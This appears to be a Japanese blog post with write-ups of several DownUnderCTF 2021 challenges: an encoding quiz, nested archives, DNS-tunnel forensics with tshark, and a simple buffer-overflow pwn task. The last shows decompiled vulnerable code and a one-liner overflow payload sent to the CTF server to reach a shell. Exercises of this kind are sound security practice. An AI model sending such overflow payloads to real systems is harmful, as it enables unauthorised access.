Save The Earth! - 地球環境を守ろう!
Save The Earth! - 地球環境を守ろう! 

URL: https://play.duc.tf/challenges
1410点を獲得し、372位でした。


チャレンジのリストです。



[Misc]: General Skills Quiz (100 points)
Challenge
QUIZ TIME! Just answer the questions. Pretty easy right?
nc pwn-2021.duc.tf 31905
Solution
書いたコード。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
#!/usr/bin/env python
#-*- coding:utf-8 -*-
from pwn import *
from urllib.parse import unquote
import base64
import codecs
s = remote('pwn-2021.duc.tf', 31905)
s.sendlineafter(b"Press enter when you are ready to start your 30 seconds timer for the quiz...", b"")
s.sendlineafter(b"Answer this maths question: 1+1=?\n", b"2")
s.recvuntil(b"Decode this hex string and provide me the original number (base 10): ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
# s.sendline(str(int(msg,16)))
s.sendline(bytes(str(int(msg,16)), 'utf-8'))
s.recvuntil(b"Decode this hex string and provide me the original ASCII letter: ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
s.sendline(bytes(chr(int(msg,16)), 'utf-8'))
s.recvuntil(b"Decode this URL encoded string and provide me the original ASCII symbols: ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
s.sendline(bytes(unquote(msg), 'utf-8'))
s.recvuntil(b"Decode this base64 string and provide me the plaintext: ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
s.sendline(base64.b64decode(msg))
s.recvuntil(b"Encode this plaintext string and provide me the Base64: ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
s.sendline(base64.b64encode(bytes(msg, 'ascii')))
s.recvuntil(b"Decode this rot13 string and provide me the plaintext: ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
s.sendline(bytes(codecs.decode(msg, 'rot13'), 'utf-8'))
s.recvuntil(b"Encode this plaintext string and provide me the ROT13 equilavent: ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
s.sendline(bytes(codecs.decode(msg, 'rot13'), 'utf-8'))
s.recvuntil(b"Decode this binary string and provide me the original number (base 10): ")
msg = s.recvline()[2:-1].decode("utf-8")
print(msg)
s.sendline(bytes(str(int(msg,2)), 'utf-8'))
s.recvuntil(b"Encode this number and provide me the binary equivalent: ")
msg = s.recvline()[:-1].decode("utf-8")
print(msg)
s.sendline(bytes(bin(int(msg)), 'utf-8'))
s.sendlineafter(b"Final Question, what is the best CTF competition in the universe?", b"DUCTF")
msg = s.recvall()
print(msg.decode("utf-8"))
|
ハイライト部分で、以下のWarning対策をしてます。
./General_Skills_Quiz_solve.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
s.sendline(str(int(msg,16)))
Flag: DUCTF{you_aced_the_quiz!_have_a_gold_star_champion}
[Misc]: rabbit (100 points)
Challenge
Can you find Babushka’s missing vodka? It’s buried pretty deep, like 1000 steps, deep.
Attachment:
Solution
flag.txtは、bzip2で圧縮されたファイルでした。
$ file flag.txt
flag.txt: bzip2 compressed data, block size = 900k
一度解凍してみると、次に7zで圧縮されたファイルが出てきたので、繰り返し解凍を行うチャレンジのようです。
これは、SarCTF by Saratov State University 2020 の Deep dive というチャレンジで過去にやってます。
SarCTFのWriteupの時にはコードは載せなかったんですが(あんまり良いSolutionじゃなかったので)、今回は載せちゃおうかと思います。
VMで動かしているUbuntuだと、うまくいかなかったので、Mac上で動かしました(Python2)。これでもいちおう解けるんですが、途中で1、2回止まったりしてたので、あんまりオススメじゃありません。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
|
#!/usr/bin/env python
# Usage:
# watch -n 1 "./rabbit_solve.py flag.txt"
import os
from sys import argv
from time import sleep
filename = argv[1]
cmd = "file " + filename
fout = os.popen(cmd)
result = fout.read()
print(result)
if "POSIX tar archive" in result:
filename2 = filename + ".tar"
cmd = "mv " + filename + " " + filename2
fout = os.popen(cmd)
sleep(1)
cmd = "tar xvf " + filename2
fout = os.popen(cmd)
print(cmd)
if "Zip archive data" in result:
filename2 = filename + ".zip"
cmd = "mv " + filename + " " + filename2
fout = os.popen(cmd)
sleep(1)
cmd = "unzip " + filename2
fout = os.popen(cmd)
print(cmd)
if "bzip2 compressed data" in result:
filename2 = filename + ".bz2"
cmd = "mv " + filename + " " + filename2
fout = os.popen(cmd)
sleep(1)
cmd = "bzip2 -d " + filename2
print(cmd)
fout = os.popen(cmd)
cmd = "touch " + filename2
fout = os.popen(cmd)
if "gzip compressed data" in result:
filename2 = filename + ".gz"
cmd = "mv " + filename + " " + filename2
fout = os.popen(cmd)
sleep(1)
cmd = "gunzip " + filename2
fout = os.popen(cmd)
print(cmd)
cmd = "touch " + filename2
fout = os.popen(cmd)
if "XZ compressed data" in result:
filename2 = filename + ".xz"
cmd = "mv " + filename + " " + filename2
fout = os.popen(cmd)
sleep(1)
cmd = "tar -J -xf " + filename2
fout = os.popen(cmd)
print(cmd)
while 1:
cmd = "ls -l"
fout = os.popen(cmd)
result = fout.read()
print(result)
if "flag.txt\n" in result:
break
sleep(1)
cmd = "rm " + filename2
fout = os.popen(cmd)
|
SarCTFの復習をした時、st98さんのブログを見てました。今回のやつもほぼ同じコードで解けるようです。こちらのやり方の方がスマートですね。
今回はXZが出てくるので、その部分の追加は必要です。
以下、追加分だけ。
1
2
3
4
5
6
7
8
|
import lzma
:
(snip)
:
elif s[3:5] == b'XZ':
with lzma.open('tmp.bin', 'r') as xz:
with open('flag.txt', 'wb') as f:
f.write(xz.read())
|
Flag: DUCTF{babushkas_v0dka_was_h3r3}
[Forensics]: That’s Not My Name (100 points)
Challenge
I think some of my data has been stolen, can you help me?
Attachment:
Solution
タイトルからしてDNSが怪しいです。
tsharkを使ってDNSクエリーを取り出してみると、どうもDNS tunnelを使った通信がありそうです。
$ tshark -r notmyname.pcapng -Y "dns" -T fields -e "dns.qry.name"
DNS tunnelではbase64が使われているので、DUCTF{をbase64でエンコードした44554354467bを使ってgrepしてみます。
$ tshark -r notmyname.pcapng -Y "dns" -T fields -e "dns.qry.name" | grep 44554354467b
09fe012309643e95030000001c8003000344554354467b6334745f673037.5f793075725f6e346d337d.qawesrdtfgyhuj.xyz
09fe012309643e95030000001c8003000344554354467b6334745f673037.5f793075725f6e346d337d.qawesrdtfgyhuj.xyz
あとは、base64でデコードするとフラグが得られます。
Flag: DUCTF{c4t_g07_y0ur_n4m3}
[Pwn]: deadcode (100 points)
Challenge
I’m developing this new application in C, I’ve setup some code for the new features but it’s not (a)live yet.
nc pwn-2021.duc.tf 31916
Attachment:
Solution
単なるBOFのチャレンジですが、今回新たに分かったことがあったので記録しておきます。
まずは、Ghidraにかけてコードを確認します。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
undefined8 main(void)
{
char local_28 [24];
long local_10;
local_10 = 0;
buffer_init();
puts(
"\nI\'m developing this new application in C, I\'ve setup some code for the new features but it\'s not (a)live yet."
);
puts("\nWhat features would you like to see in my app?");
gets(local_28);
if (local_10 == 0xdeadc0de) {
puts("\n\nMaybe this code isn\'t so dead...");
system("/bin/sh");
}
return 0;
}
|
ワンライナーで解こうと思って以下を実行しましたが、成功しませんでした。
(python -c 'print("A"*24+"\xde\xc0\xad\xde\x00\x00\x00\x00")' ; cat - ) | nc pwn-2021.duc.tf 31916
実はここのところ、ワンライナーで失敗することが多く、「pwntoolsで解けるからいいや」と思ってスルーしてたんですが、今回ちょっと調べてみました。
hexdumpを使って調べてみると、全く期待していないデータが出ていることが判明。。。ちょっとびっくり。
$ (python -c 'print("A"*24+"\xde\xc0\xad\xde\x00\x00\x00\x00")' ; cat - ) | hexdump -C
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA|
00000010 41 41 41 41 41 41 41 41 c3 9e c3 80 c2 ad c3 9e |AAAAAAAA........|
ググって調べたところ、これ Python3 だとこうなっちゃうらしいです。知らなかった… orz
正解は以下。こっちは改行が自動で入らないので、自分でb"\n"を入れてます。
